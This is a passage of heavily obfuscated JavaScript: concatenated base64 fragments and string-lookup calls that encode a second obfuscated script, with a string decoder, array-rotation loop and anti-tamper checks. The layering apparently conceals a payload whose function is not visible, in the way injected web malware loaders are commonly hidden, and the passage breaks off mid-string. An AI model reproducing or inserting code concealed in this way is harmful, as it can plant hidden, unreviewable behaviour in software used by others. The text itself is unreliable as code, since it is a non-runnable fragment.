ZFNtbzloVycsJ1c3bWNXTzdjU'+'0NraycsJ2FxbGNSU29Td2EnLCdXNHU1Vz'+_0x7045500w(0x399)+'0dVhXUnk1eVcnLCdhTTBrZENvQycsJ1c1'+'cGRPU282YVdlJywnVzdSY1FOSDVDcScsJ'+'1c2akxtbWtzaEcnLCdXUjVLVzZ4ZEc4a3'+'onLCdXT1JkSWU3Y004a2EnLCdXNmpIcFN'+'rNWphJywnRG1rTVdPMWxXNDAnLCd5YzNk'+'VHNxaicsJ1c0TmNUM1ZjTUNrdicsJ1c1d'+'GNHWmFhVzZHJywnRFNrdFc0cGNWSXEnLC'+'dXNHBjVDhrSHpta1UnLCd6RzdkTXRpaic'+_0x7045500w(0x378)+_0x7045500w(0x1e8)+'mNMQ2tLJywncW1vcFdQV3ZXN1JkUkNvcC'+_0x7045500w(0x201)+_0x7045500w(0x390)+'N0tVV08weEZhJywnc3EvZExTb2NDVycsJ'+_0x7045500w(0x204)+_0x7045500w(0x25d)+'odXEnLCdXNmRjVnRhVldQZScsJ2oybGRL'+'V3JoJywnQ0tkZE9tbzFrVycsJ2NDazZwO'+'GtPV1BLJywndFNrNFdPekJXNTQnLCdXNl'+_0x7045500w(0x21f))+(_0x7045500w(0x2e6)+_0x7045500w(0x3e9)+'tHJywnVzc5UW9TazFmRycsJ1dRRmRKWkJ'+'kS1NrSCcsJ2lDa2xXUUpjVW1vdycsJ1c0'+_0x7045500w(0x255)+'ycsJ1c0M2RPOG9QaWJ5JywnaHNOY0lxL2'+_0x7045500w(0x3c6)+_0x7045500w(0x2d7)+'TmdlNVc0dScsJ2xnOEpXUXJPJywnVzVkY'+_0x7045500w(0x318)+'wnV1FERFc0N2ROQ2s0JywnV09mcFc2VmR'+'OQ2taJywneDFOZFE4bzlscScsJ1c1NEZX'+'NzQwV09LJywnVzZHZ1c0bTRXUFcnLCdXN'+'2RjVkNrYnpTa2InLCdXNjdkSm1rc1dSWm'+'NLcScsJ3BDa2ZXUS9jVjhvdicsJ3JXeGR'+_0x7045500w(0x31f)+_0x7045500w(0x2de)+'UpXUC9jVVNrWicsJ1dRbGRLQ2tKdUNreS'+'csJ21kWmNRZEZjSEcnLCdsZmVvV1Fmayc'+'sJ1c1dGNOQ2thRDhvMycsJ3VXcGNUZXpF'+'JywnZDBXN1dPMWMnLCdtd3RkVFNvdGZHJ'+'ywnV09uK1c2N2RKU2tjJywnVzd6WWpDa3'+_0x7045500w(0x3cb)+_0x7045500w(0x481)+'OERXNEsnLCdzU2tmV09iQ1c2NCcsJ1c2Q'+'1dXUGFDRWEnLCd0M0pjS2Q0NycsJ2dNdG'+'RJU294bkcnLCdDZTFHRjhrRCcsJ2ZXZGN'+'WcmhjUnEnLCdhM05kSUNvSGZhJywnVzQ3'+'Y1Zta0F4Q29aJywnV1JkZEdta0J3OGtFJ'+'ywnVzd2bmpDa3ZsVycsJ3BMR0NXNGhkT1'+'cnLCdXNXpt')+('YlNrT29xJywnVzQvZFYzOEZXNnEnLCd0M'+'VZjU1hHTScsJ2o4b25XUE8yVzdLJywndF'+'NrcFdPYmdXNG0nLCdXNEpjUG1vNVc3WmN'+_0x7045500w(0x1e7)+_0x7045500w(0x2a9)+'nBjT21vUycsJ3hXaGRHY2E5JywnaFNrWW'+_0x7045500w(0x22b)+'MWGc4bzJ5VycsJ1c2ajFwQ2tCcFcnLCdm'+'ZWhjUnNoZExHJywnQjNSY1VkeW8nLCd5S'+'UJkTENvdHRxJywncmFkZEdIdXgnLCdXNU'+'pjT2hmTERhJywnZE44SmVtb0InLCdyS2R'+'jUkhTbycsJ1dRN2ROZXY4V1FpYXE4b1dC'+'Y1pjVjhrTlc1YSddO2Z1bmN0aW9uIF8we'+'DczMTE2NTdkKGEsYil7YT1hLTB4ODI7dm'+'FyIGM9XzB4NzMxMTY1N2NbYV07aWYoXzB'+'4NzMxMTY1N2RbJ1B3SUNMYiddPT09dW5k'+'ZWZpbmVkKXt2YXIgZD1mdW5jdGlvbihpK'+'Xt2YXIgaj0nYWJjZGVmZ2hpamtsbW5vcH'+'Fyc3R1dnd4eXpBQkNERUZHSElKS0xNTk9'+'QUVJTVFVWV1hZWjAxMjM0NTY3ODkrLz0n'+'O3ZhciBrPScnO2Zvcih2YXIgbD0weDAsb'+_0x7045500w(0x39c)+'srKTt+biYmKG09bCUweDQ/bSoweDQwK24'+'6bixsKyslMHg0KT9rKz1TdHJpbmdbJ2Zy'+'b21DaGFyQ29kZSddKDB4ZmYmbT4+KC0we'+'DIqbCYweDYpKToweDApe249alsnaW5kZX'+'hPZiddKG4pO31yZXR1cm4gazt9O3ZhciB'+_0x7045500w(0x2a7)+'bz0weDAscCxxPScnLHI9Jyc7bD1kKGwpO'+'2Zvcih2YXIgdT0weDAsdj1sWydsZW5ndG'+'gnXTt1PHY7')+(_0x7045500w(0x356)+_0x7045500w(0x26e)+_0x7045500w(0x41d)+'kZWNvZGVVUklDb21wb25lbnQocik7dmFy'+_0x7045500w(0x307)+_0x7045500w(0x280)+'AwO3QrKyl7bz0obytuW3RdK21bJ2NoYXJ'+'Db2RlQXQnXSh0JW1bJ2xlbmd0aCddKSkl'+_0x7045500w(0x3a2)+'29dPXA7fXQ9MHgwLG89MHgwO2Zvcih2YX'+'Igdz0weDA7dzxsWydsZW5ndGgnXTt3Kys'+_0x7045500w(0x28e)+_0x7045500w(0x1e1)+'10sbltvXT1wLHErPVN0cmluZ1snZnJvbU'+'NoYXJDb2RlJ10obFsnY2hhckNvZGVBdCd'+_0x7045500w(0x44e)+'KTt9cmV0dXJuIHE7fTtfMHg3MzExNjU3Z'+'FsnYVhWc2x1J109aCxfMHg3MzExNjU3ZF'+'snQlVNSU9UJ109e30sXzB4NzMxMTY1N2R'+'bJ1B3SUNMYiddPSEhW107fXZhciBlPV8w'+_0x7045500w(0x384)+'Hg3MzExNjU3ZFsnQlVNSU9UJ11bZl07aW'+'YoZz09PXVuZGVmaW5lZCl7aWYoXzB4NzM'+'xMTY1N2RbJ1lQVm5WcSddPT09dW5kZWZp'+'bmVkKXt2YXIgaT1mdW5jdGlvbihqKXt0a'+'GlzWydWWHF6anQnXT1qLHRoaXNbJ2R2Yk'+'R4cyddPVsweDEsMHgwLDB4MF0sdGhpc1s'+'nSmpTekNlJ109ZnVuY3Rpb24oKXtyZXR1'+'cm4nbmV3U3RhdGUnO30sdGhpc1snTENLQ'+_0x7045500w(0x2dd)+_0x7045500w(0x29e))+(_0x7045500w(0x313)+_0x7045500w(0x3c8)+'x4MjJdOz9ceDIwKn0nO307aVsncHJvdG9'+_0x7045500w(0x334)+'KCl7dmFyIGo9bmV3IFJlZ0V4cCh0aGlzW'+'ydMQ0tCcXAnXSt0aGlzWydXeWtKTUcnXS'+_0x7045500w(0x40d)+'lJ11bJ3RvU3RyaW5nJ10oKSk/LS10aGlz'+'WydkdmJEeHMnXVsweDFdOi0tdGhpc1snZ'+'HZiRHhzJ11bMHgwXTtyZXR1cm4gdGhpc1'+'snQXBpY2R0J10oayk7fSxpWydwcm90b3R'+_0x7045500w(0x392)+_0x7045500w(0x2a3)+'iBqO3JldHVybiB0aGlzWyduZk9sRlEnXS'+'h0aGlzWydWWHF6anQnXSk7fSxpWydwcm9'+'0b3R5cGUnXVsnbmZPbEZRJ109ZnVuY3Rp'+_0x7045500w(0x2f0)+'XNbJ2R2YkR4cyddWydsZW5ndGgnXTtrPG'+'w7aysrKXt0aGlzWydkdmJEeHMnXVsncHV'+_0x7045500w(0x3e2)+'cmFuZG9tJ10oKSkpLGw9dGhpc1snZHZiR'+'HhzJ11bJ2xlbmd0aCddO31yZXR1cm4gai'+'h0aGlzWydkdmJEeHMnXVsweDBdKTt9LG5'+'ldyBpKF8weDczMTE2NTdkKVsnbFh5VHFF'+'J10oKSxfMHg3MzExNjU3ZFsnWVBWblZxJ'+'109ISFbXTt9Yz1fMHg3MzExNjU3ZFsnYV'+_0x7045500w(0x29a)+'nQlVNSU9UJ11bZl09Yzt9ZWxzZSBjPWc7'+'cmV0dXJuIGM7fShmdW5jdGlvbihhLGIpe'+'3ZhciBIPV8weDczMTE2NTdkO3doaWxlKC'+'EhW10pe3Ry')+('eXt2YXIgYz0tcGFyc2VJbnQoSCgweDFmZ'+'iwnZFlGWScpKSpwYXJzZUludChIKDB4NG'+'ZhLCdkWUZZJykpKy1wYXJzZUludChIKDB'+'4MzU5LCdla2pjJykpKy1wYXJzZUludChI'+'KDB4NWU1LCdTcGMzJykpKnBhcnNlSW50K'+'EgoMHgzMmMsJyhFMCEnKSkrcGFyc2VJbn'+'QoSCgweDQwNywnWlkhKScpKSpwYXJzZUl'+'udChIKDB4MjAyLCdaKkQlJykpKy1wYXJz'+'ZUludChIKDB4N2ExLCd2NSRnJykpK3Bhc'+'nNlSW50KEgoMHg0OWUsJ3IqVFgnKSkqLX'+_0x7045500w(0x369)+'rcGFyc2VJbnQoSCgweDRkMCwnXkVrbCcp'+_0x7045500w(0x32e)+_0x7045500w(0x312)+'sncHVzaCddKGFbJ3NoaWZ0J10oKSk7fWN'+'hdGNoKGQpe2FbJ3B1c2gnXShhWydzaGlm'+'dCddKCkpO319fShfMHg3MzExNjU3Yywwe'+_0x7045500w(0x256)+'1fMHg3MzExNjU3ZCxkPXt9O2RbSSgweDI'+_0x7045500w(0x429)+'JykrSSgweDc5ZiwnXWJbSScpK0koMHg4Y'+'ywnKEUwIScpK0koMHg3ZmUsJylYRygnKS'+'tJKDB4NDEwLCdyKlRYJyksZFtJKDB4NTg'+_0x7045500w(0x246)+'cmV0dXJuIG8hPT1wO30sZFtJKDB4NWFlL'+'Cd3MzMzJyldPUkoMHg0YmYsJzgwSl4nKS'+'tJKDB4MWJiLCcqKTIqJyksZFtJKDB4NGU'+'5LCcpWEcoJyldPWZ1bmN0aW9uKG8scCl7'+'cmV0dXJuIG89PT1wO30sZFtJKDB4N2FhL'+'CcwcEtLJyldPUkoMHgyN2YsJ3IqVFgnKS'+_0x7045500w(0x426))+('KDB4MzJlLCdRbXRIJyldPWZ1bmN0aW9uK'+'G8scCl7cmV0dXJuIG89PT1wO30sZFtJKD'+_0x7045500w(0x210)+_0x7045500w(0x42c)+_0x7045500w(0x351)+'yl7cmV0dXJuIG8oKTt9LGRbSSgweDUyNS'+'wnakZ6IycpXT1mdW5jdGlvbihvLHAscSl'+_0x7045500w(0x254)+_0x7045500w(0x281)+'XR1cm4gbygpO30sZFtJKDB4MTk5LCc2OV'+'5jJyldPWZ1bmN0aW9uKG8scCl7cmV0dXJ'+'uIG88cDt9LGRbSSgweDY1OSwncipUWCcp'+'XT1mdW5jdGlvbihvLHApe3JldHVybiBvI'+_0x7045500w(0x2ff)+'1mdW5jdGlvbihvLHApe3JldHVybiBvPj1'+'wO30sZFtJKDB4NTlhLCdkS0RzJyldPWZ1'+_0x7045500w(0x46b)+'SxkW0koMHg3NmUsJyNtaGEnKV09ZnVuY3'+'Rpb24obyxwKXtyZXR1cm4gbytwO30sZFt'+'JKDB4YWQsJ3BAQiUnKV09ZnVuY3Rpb24o'+_0x7045500w(0x360)+'zBiLCczdWZAJyldPUkoMHg1MDgsJ15Fa2'+'wnKStJKDB4NzEwLCczdWZAJykrSSgweDQ'+_0x7045500w(0x386)+'KStJKDB4NmY3LCdqakFZJykrSSgweDQyY'+_0x7045500w(0x34a)+'koMHgzZDcsJ2RZRlknKStJKDB4MzM2LCd'+'OdzBNJykrSSgweDI2MSwnZFlGWScpK0ko'+'MHg1MjcsJ1FtdEgnKSsnT10nLGRbSSgwe'+'DIyYiwnZFlGWScpXT1JKDB4MWMxLCdqak'+'FZJykrSSgw')+('eDc5NiwnUW10SCcpK0koMHgyYjMsJ15Fa'+'2wnKStJKDB4NzgxLCdRbXRIJykrSSgweD'+'E5YSwnKEUwIScpK0koMHg2ZGMsJ1tuVXE'+_0x7045500w(0x213)+'OSwnM1FDaycpK0koMHg2NTEsJ3U4KWgnK'+'StJKDB4NGFjLCcpWEcoJykrSSgweDEyZS'+'wneUBkVicpK0koMHgyMmEsJ3IqVFgnKSt'+_0x7045500w(0x2c1)+'akFZJykrSSgweDIxOCwnbypYNicpKydFT'+'ycsZFtJKDB4MTc0LCdyXXR3JyldPWZ1bm'+'N0aW9uKG8scCl7cmV0dXJuIG8ocCk7fSx'+'kW0koMHgxMjgsJ3hUZ3QnKV09SSgweDI5'+'ZSwnakZ6IycpK0koMHgzODksJ053ME0nK'+'StJKDB4MTY3LCcjbWhhJykrSSgweDM3Mi'+_0x7045500w(0x487)+'JKDB4MzczLCcwcEtLJykrSSgweDc3Ziwn'+_0x7045500w(0x1f9)+'HgxNGMsJyZHTWInKStJKDB4MmVhLCdeKE'+'VPJykrSSgweDIyNSwnZSNdZycpK0koMHg'+'3NWIsJ1dqNGknKStJKDB4NjdjLCdyXXR3'+'JykrSSgweDFmZCwneFRndCcpK0koMHg2M'+'WEsJzhZOXonKStJKDB4NzQyLCcwcEtLJy'+'krSSgweDM2NSwncl10dycpK0koMHgyNTI'+'sJ3hUZ3QnKStJKDB4NWE4LCdkSmddJykr'+'SSgweDM5ZSwnKEUwIScpK0koMHg1NWIsJ'+'2VramMnKStJKDB4NWNhLCdbblVxJykrSS'+_0x7045500w(0x362)+'ddHcnKStJKDB4NjdmLCcpWEcoJykrSSgw'+_0x7045500w(0x44c)+'CEnKStJKDB4NzQ1LCdRcTJxJykrSSgweD'+_0x7045500w(0x2e7))+('TycpK0koMHgzOTMsJ3BAQiUnKStJKDB4N'+_0x7045500w(0x438)+_0x7045500w(0x2eb)+'zLCdmUUw0JykrSSgweDI2NCwnTncwTScp'+'K0koMHg1ODIsJ3Y1JGcnKStJKDB4ODE0L'+'CdOdzBNJykrSSgweDNlMywncl10dycpK0'+'koMHgzYmQsJ1FxMnEnKStJKDB4N2JiLCc'+_0x7045500w(0x482)+'eDYxZCwneUBkVicpK0koMHgzOGUsJ2Vra'+'mMnKStJKDB4Mjk2LCdTcGMzJykrSSgweD'+'diZSwnWVpnRCcpK0koMHgzM2MsJzJvb0o'+'nKStJKDB4NWE5LCcjbWhhJykrSSgweDIx'+_0x7045500w(0x30d)+'StJKDB4N2U1LCdOdzBNJykrSSgweDE2ZC'+_0x7045500w(0x2bf)+'JKDB4NDU0LCdua0BVJykrSSgweDJkYiwn'+'dTgpaCcpK0koMHg3OTMsJ3U4KWgnKStJK'+'DB4Nzc5LCdyKlRYJykrSSgweDRhMCwnZE'+'tEcycpK0koMHgyZDIsJ3JddHcnKStJKDB'+'4MmExLCd3MzMzJykrSSgweDdmYywnZWtq'+'YycpK0koMHhmNywncipUWCcpK0koMHg5M'+'iwnRF5ONicpK0koMHg1NDMsJ1pZISknKS'+'tJKDB4MjEzLCd5QGRWJykrSSgweDU3OSw'+'nZlFMNCcpK0koMHg2YTcsJzY5XmMnKStJ'+_0x7045500w(0x224)+_0x7045500w(0x262)+_0x7045500w(0x2a6)+_0x7045500w(0x33e)+'N2Y1LCd5QGRWJykrSSgweGUyLCdla2pjJ'+'ykrSSgweDI4NCwnbypYNicpK0koMHhmMy'+'wnMm9vSicp')+('K0koMHg5NCwnWlkhKScpK0koMHgzZjEsJ'+'2pGeiMnKStJKDB4NzM2LCddYltJJykrSS'+'gweDMwNCwnZSNdZycpK0koMHg2YWQsJ28'+'qWDYnKStJKDB4NjgyLCcjbWhhJykrSSgw'+'eDdkNywnKEUwIScpK0koMHg0MTUsJ1oqR'+'CUnKStJKDB4MjUxLCdla2pjJykrSSgweD'+'c0ZSwnUW10SCcpK0koMHgxZmUsJ2pqQVk'+'nKStJKDB4NjMzLCdeKEVPJykrSSgweDE3'+'MSwnKVhHKCcpK0koMHgyZGEsJ1FtdEgnK'+'StJKDB4MWEyLCdaWSEpJykrSSgweDVmNi'+_0x7045500w(0x385)+_0x7045500w(0x28c)+'KikyKicpK0koMHgyYmIsJ2ZRTDQnKStJK'+'DB4MzQ2LCczUUNrJykrSSgweDNiYiwnKV'+_0x7045500w(0x3f0)+'4ZGUsJyhFMCEnKStJKDB4NjlhLCdaWSEp'+'JykrSSgweDdmYSwnZEtEcycpK0koMHg2N'+_0x7045500w(0x225)+_0x7045500w(0x2cd)+'sJ2pGeiMnKStJKDB4N2ZiLCdla2pjJykr'+_0x7045500w(0x405)+'UNrJykrSSgweDE1NSwnU3BjMycpK0koMH'+'hkYiwnV2o0aScpK0koMHgzMzgsJyZHTWI'+'nKStJKDB4NzNiLCc4WTl6JykrSSgweDJh'+'ZSwnI21oYScpK0koMHg3ZTMsJyZHTWInK'+_0x7045500w(0x329)+'dRcTJxJykrSSgweDNhOCwndzMzMycpK0k'+_0x7045500w(0x3d6)+'QGRWJykrSSgweDEwNywnJkdNYicpK0koM'+_0x7045500w(0x413)+'InKStJKDB4')+('Njc3LCczUUNrJykrSSgweDYzNCwnW25Vc'+'ScpK0koMHgyZWQsJzhZOXonKStJKDB4YT'+'UsJzgwSl4nKStJKDB4MjE2LCddYltJJyk'+'rSSgweDc2YSwnI21oYScpK0koMHg0MjMs'+'J3hUZ3QnKStJKDB4M2ExLCdyKlRYJykrS'+_0x7045500w(0x2d0)+'czMzMnKStJKDB4NTA1LCdEXk42JykrSSg'+'weDEwZSwnTlBsaCcpK0koMHgyMTcsJ3cz'+'MzMnKStJKDB4M2QwLCdmUUw0JykrSSgwe'+'DE0Nywncl10dycpK0koMHg5MywnNjleYy'+_0x7045500w(0x2d4)+'4LCdkS0RzJykrSSgweDY1NiwnZlFMNCcp'+_0x7045500w(0x1e4)+'CdaKkQlJykrSSgweDVmMywncEBCJScpK0'+'koMHgzNDMsJ3JddHcnKStJKDB4YzEsJ1p'+'ZISknKStJKDB4NTAyLCdkS0RzJykrSSgw'+_0x7045500w(0x34c)+'icpK0koMHgyNzEsJ28qWDYnKStJKDB4Nj'+'ZjLCcpWEcoJykrSSgweDM3OCwnXWJbSSc'+_0x7045500w(0x275)+'LCcjbWhhJykrSSgweDUxNiwnKVhHKCcpK'+_0x7045500w(0x259)+_0x7045500w(0x42e)+'oMHg4MywnbmtAVScpK0koMHgxODMsJ1Ft'+_0x7045500w(0x2ad)+_0x7045500w(0x348)+'MnKStJKDB4Nzc0LCcqKTIqJykrSSgweDE'+'2MCwnMHBLSycpK0koMHg1MmEsJ3U4KWgn'+_0x7045500w(0x37c)+_0x7045500w(0x33f)+'tJKDB4MjYz')+('LCddYltJJykrSSgweDM5MSwnampBWScpK'+'0koMHg0Y2IsJ28qWDYnKStJKDB4YWMsJ0'+'5QbGgnKStJKDB4N2Q1LCd1TlhTJykrSSg'+'weDY5NCwndjUkZycpK0koMHg2MzUsJzhZ'+'OXonKStJKDB4NzkyLCdRcTJxJykrSSgwe'+_0x7045500w(0x24b)+'UnKStJKDB4Mzc3LCdyKlRYJykrSSgweDR'+'jYSwnODBKXicpK0koMHhhOCwnZSNdZycp'+'K0koMHgyM2YsJ3VOWFMnKStJKDB4MTc4L'+'CdRbXRIJykrSSgweDI5NywnakZ6IycpK0'+'koMHhhOSwncipUWCcpK0koMHg1NTgsJ3N'+'4Z0knKStJKDB4MjFlLCcpWEcoJykrSSgw'+'eGRkLCd2NSRnJykrSSgweDRkMiwnTlBsa'+'CcpK0koMHg3ZDMsJzN1ZkAnKStJKDB4MT'+'hkLCdqRnojJykrSSgweDdjZCwnampBWSc'+'pK0koMHgzOWYsJ0pwOGcnKStJKDB4NmYz'+'LCc4WTl6JykrSSgweDExMiwnV2o0aScpK'+'0koMHg3ODcsJ3IqVFgnKStJKDB4NTJjLC'+'dKXjh5JykrSSgweDYxMSwnTncwTScpKyh'+'JKDB4NDNhLCdbblVxJykrSSgweDIyMCwn'+'I21oYScpK0koMHgzMDcsJ2dwZyEnKStJK'+'DB4NDdhLCdbblVxJykrSSgweDI1MywnMH'+'BLSycpK0koMHgyODYsJzJvb0onKStJKDB'+'4MjVlLCdOdzBNJykrSSgweDdiNywnWlkh'+'KScpK0koMHgyZTEsJ1laZ0QnKStJKDB4N'+'DhkLCdqRnojJykrSSgweDU4YiwnNjleYy'+'cpK0koMHhjMywnRF5ONicpK0koMHg0Mjk'+'sJ3IqVFgnKStJKDB4MjY2LCdaWSEpJykr'+'SSgweDI0MCwneUBkVicpK0koMHgxYTcsJ'+'0peOHknKStJKDB4NWZiLCdKcDhnJykrSS'+'gweDEwMSwn')+('ampBWScpK0koMHgyZjQsJzBwS0snKStJK'+'DB4MzJiLCdkWUZZJykrSSgweDEzNSwnXk'+'VrbCcpK0koMHg2YzIsJ3Y1JGcnKStJKDB'+_0x7045500w(0x317)+'XicpK0koMHgyZmMsJ3lAZFYnKStJKDB4N'+_0x7045500w(0x3a0)+'cpK0koMHg0MTEsJzN1ZkAnKStJKDB4NmM'+'zLCdyKlRYJykrSSgweDY4YiwnMm9vSicp'+_0x7045500w(0x473)+'CcjbWhhJykrSSgweDU4MywnWlkhKScpK0'+'koMHgzZGUsJ0peOHknKStJKDB4NWMwLCd'+'OdzBNJykrSSgweDQyYiwnV2o0aScpK0ko'+'MHg1ZjIsJ1dqNGknKStJKDB4Njk4LCd1O'+'CloJykrSSgweDY4NiwnOFk5eicpK0koMH'+_0x7045500w(0x350)+'dJykrSSgweDVhZiwnZlFMNCcpK0koMHgx'+'NWIsJ0peOHknKStJKDB4MTU0LCdqakFZJ'+'ykrSSgweDNiMywndjUkZycpK0koMHg2MT'+'QsJ0pwOGcnKStJKDB4YmQsJzhZOXonKSt'+'JKDB4MzJkLCdaWSEpJykrSSgweDFlZCwn'+'ZSNdZycpK0koMHg0NmEsJ3czMzMnKStJK'+'DB4ZDEsJ15Fa2wnKStJKDB4M2VmLCcpWE'+'coJykrSSgweDQ2MiwnZlFMNCcpK0koMHg'+'3OGMsJ2ZRTDQnKStJKDB4M2ZkLCd5QGRW'+'JykrSSgweDNkMiwnUW10SCcpK0koMHgzN'+'GIsJ3IqVFgnKStJKDB4NzlhLCdlI11nJy'+'krSSgweDZjNywndzMzMycpK0koMHg1Mzc'+'sJ1pZISknKStJKDB4NjlkLCd5QGRWJykr'+'SSgweDQ1ZCwnWlkhKScpK0koMHg4MDAsJ'+'zY5XmMnKStJKDB4NjA0LCdyKlRYJykrSS'+_0x7045500w(0x291))+('U3BjMycpK0koMHg0NjQsJ3U4KWgnKStJK'+'DB4ODEzLCddYltJJykrSSgweDFlNiwnI2'+_0x7045500w(0x1d8)+'4MTIzLCcmR01iJykrSSgweDNjZCwncEBC'+'JScpK0koMHgyMzQsJ1pZISknKStJKDB4Y'+'WUsJ3U4KWgnKStJKDB4ODAyLCdbblVxJy'+_0x7045500w(0x3bb)+'nWVpnRCcpK0koMHg1NmQsJzN1ZkAnKStJ'+'KDB4NmNlLCc2OV5jJykrSSgweDFmYSwna'+'mpBWScpK0koMHg3ZGYsJ3JddHcnKStJKD'+'B4MmNiLCdRcTJxJykrSSgweDFiYSwnbyp'+_0x7045500w(0x3b0)+'NTc1LCdncGchJykrSSgweDMyOCwnXkVrb'+'CcpK0koMHhjMCwnM3VmQCcpK0koMHg5Ni'+'wnUXEycScpK0koMHg3ZjYsJylYRygnKSt'+'JKDB4NjY5LCdkWUZZJykrSSgweDE0NCwn'+'UXEycScpK0koMHg2M2EsJylYRygnKStJK'+_0x7045500w(0x450)+'MpJykrSSgweDI4Yiwnc3hnSScpK0koMHg'+'0ZTYsJ2RZRlknKStJKDB4NmU4LCc4MEpe'+_0x7045500w(0x278)+'DAsJyNtaGEnKStJKDB4NmVlLCd1TlhTJy'+_0x7045500w(0x3e4)+_0x7045500w(0x2b2)+_0x7045500w(0x23f)+'zhZOXonKStJKDB4NTQ3LCcoRTAhJykrSS'+'gweDU3OCwnTlBsaCcpK0koMHgxM2UsJ2Z'+'RTDQnKStJKDB4NGYwLCcpWEcoJykrSSgw'+'eDdjNSwnZlFMNCcpK0koMHg2ZTUsJzgwS'+'l4nKStJKDB4NzQwLCdqakFZJykrSSgweD'+'FmMCwnSl44')+('eScpK0koMHgyYjksJ3hUZ3QnKStJKDB4N'+'GZjLCdaKkQlJykrSSgweDQxYSwnODBKXi'+'cpK0koMHgzNGQsJ25rQFUnKStJKDB4OTg'+_0x7045500w(0x489)+_0x7045500w(0x33b)+'zY5XmMnKStJKDB4ZGYsJ1dqNGknKStJKD'+'B4MzE1LCdaWSEpJykrSSgweDY0ZSwnTlB'+'saCcpK0koMHg3NzcsJ3Y1JGcnKStJKDB4'+'NzRkLCdXajRpJykrSSgweDE2OSwnV2o0a'+_0x7045500w(0x2c6)+_0x7045500w(0x358)+'rSSgweDEwOCwnXWJbSScpK0koMHg1MDMs'+'JyNtaGEnKStJKDB4NzFhLCd1OCloJykrS'+_0x7045500w(0x28b)+'VOWFMnKStJKDB4NWU0LCdncGchJykrSSg'+'weDJmZiwndU5YUycpK0koMHg1YzgsJ2pG'+_0x7045500w(0x415)+'DZjOCwnKikyKicpK0koMHgzNTgsJ1dqNG'+'knKStJKDB4MTNhLCdla2pjJykrSSgweDR'+'lZCwnKikyKicpK0koMHhiZSwnM1FDaycp'+'K0koMHhkOSwndzMzMycpK0koMHg0M2UsJ'+'1laZ0QnKStJKDB4NzU4LCdkS0RzJykrSS'+'gweDM5YiwnMHBLSycpK0koMHgzZDUsJ1o'+'qRCUnKStJKDB4NTY4LCdua0BVJykrSSgw'+'eDZmMSwndzMzMycpK0koMHg3NmQsJ2Vra'+'mMnKStJKDB4NmJjLCdOdzBNJykrSSgweD'+'NjYSwnKEUwIScpK0koMHgzYjQsJ28qWDY'+'nKStJKDB4NWFjLCdaKkQlJykrSSgweDc5'+'OSwnOFk5eicpK0koMHgzMTgsJ1tuVXEnK'+'StJKDB4Nzk3LCcqKTIqJykrSSgweDI2Mi'+'wnM1FDaycp')+('K0koMHgzOGQsJyhFMCEnKStJKDB4MTA5L'+'CdzeGdJJykrSSgweDI1YywncipUWCcpK0'+'koMHg0NzAsJyNtaGEnKStJKDB4MzA5LCd'+'KXjh5JykrSSgweGIzLCdiNTMpJykrSSgw'+'eDQ4MCwnMHBLSycpK0koMHgzNmUsJ11iW'+'0knKStJKDB4MzVlLCdwQEIlJykrSSgweD'+'U3YywncipUWCcpK0koMHg3MjIsJ1tuVXE'+_0x7045500w(0x3d2)+'MCwnZ3BnIScpK0koMHgyYTMsJ1pZISknK'+_0x7045500w(0x24a)+'wnXWJbSScpK0koMHg3MmIsJ1FtdEgnKSt'+'JKDB4NTk2LCdkS0RzJykrSSgweDZhNCwn'+'WVpnRCcpK0koMHgxZDAsJ15Fa2wnKStJK'+_0x7045500w(0x3d0)+'pnXScpK0koMHg2YjYsJ2RKZ10nKStJKDB'+'4NDFmLCdncGchJykrSSgweDdhNiwnOFk5'+_0x7045500w(0x371)+'jBlLCdyXXR3JykrSSgweDVlZCwnXkVrbC'+'cpK0koMHgyZTYsJ0ReTjYnKStJKDB4M2E'+_0x7045500w(0x3d7)+'K0koMHgyNDQsJ11iW0knKStJKDB4MjI5L'+'CcmR01iJykrSSgweDczOCwnM1FDaycpK0'+'koMHgzZDksJ3IqVFgnKStJKDB4Njg1LCd'+'2NSRnJykrSSgweGM1LCdqRnojJykrSSgw'+'eDQwMCwnc3hnSScpK0koMHg0ZDUsJ15Fa'+_0x7045500w(0x486)+'hmLCdmUUw0JykpKyhJKDB4NmE1LCdlI11'+'nJykrSSgweDM2MywnXihFTycpK0koMHg0'+_0x7045500w(0x251)+'ykrSSgweDc0ZiwndU5YUycpK0koMHg1Zm'+'MsJ2RLRHMn')+('KStJKDB4NjI1LCc4MEpeJykrSSgweDNmN'+'CwnSnA4ZycpK0koMHgxYWUsJ1tuVXEnKS'+_0x7045500w(0x35d)+'nKikyKicpK0koMHg1M2EsJ1FtdEgnKStJ'+'KDB4NDA0LCdOUGxoJykrSSgweGE0LCd3M'+_0x7045500w(0x282)+'gzNmIsJ28qWDYnKStJKDB4MTNmLCdEXk4'+'2JykrSSgweDE5MSwnKVhHKCcpK0koMHgx'+'ZmMsJzY5XmMnKStJKDB4NmIzLCdeRWtsJ'+_0x7045500w(0x3df)+'EsJ11iW0knKStJKDB4MTljLCc4MEpeJyk'+'rSSgweDU4OCwncEBCJScpK0koMHg3NzAs'+'J15Fa2wnKStJKDB4NTcyLCd1TlhTJykrS'+_0x7045500w(0x29f)+'1iW0knKStJKDB4MjVmLCdlI11nJykrSSg'+'weDZhMywnYjUzKScpK0koMHg0NzUsJ2dw'+'ZyEnKStJKDB4MzU2LCdXajRpJykrSSgwe'+'DJiNSwnSnA4ZycpK0koMHgzMWEsJ3hUZ3'+'QnKStJKDB4MTMxLCcmR01iJykrSSgweDV'+'lYiwnUXEycScpK0koMHgzY2MsJ1dqNGkn'+'KStJKDB4MjRjLCdZWmdEJykrSSgweDdlO'+'SwnMm9vSicpK0koMHgzMzksJ2RZRlknKS'+_0x7045500w(0x292)+'ua0BVJykrSSgweDU2ZiwnRF5ONicpK0ko'+'MHg0YzksJ2VramMnKStJKDB4NjE4LCc4M'+'EpeJykrSSgweDI5MCwnbmtAVScpK0koMH'+'gzMDUsJ2RKZ10nKStJKDB4MmM4LCc2OV5'+'jJykrSSgweDFhMCwnbmtAVScpK0koMHgz'+'MzQsJyhFMCEnKStJKDB4NGFiLCdXajRpJ'+'ykrSSgweDMyNSwnampBWScpK0koMHg3NT'+'ksJyhFMCEn')+('KStJKDB4MmI3LCd5QGRWJykrSSgweDJiN'+'iwnU3BjMycpK0koMHgyODgsJyNtaGEnKS'+'tJKDB4Mjg3LCdeKEVPJykrSSgweDdkYSw'+_0x7045500w(0x2ea)+'KDB4M2MxLCdyKlRYJykrSSgweDRiOCwnc'+'EBCJScpK0koMHg1NzQsJzhZOXonKStJKD'+'B4Njk5LCdTcGMzJykrSSgweDFkZiwnZSN'+'dZycpK0koMHg2MzEsJzNRQ2snKStJKD